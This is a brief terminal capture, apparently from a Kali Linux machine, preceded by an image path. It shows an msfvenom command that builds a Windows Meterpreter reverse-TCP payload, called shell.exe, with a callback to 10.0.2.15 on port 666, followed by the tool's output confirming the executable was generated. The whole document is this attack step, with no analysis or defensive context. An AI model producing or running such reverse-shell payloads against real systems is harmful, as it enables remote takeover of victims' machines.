 [+] 11:55:24 kali @ 10.0.2.15 ~/rubric
>>>>>> msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=666 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes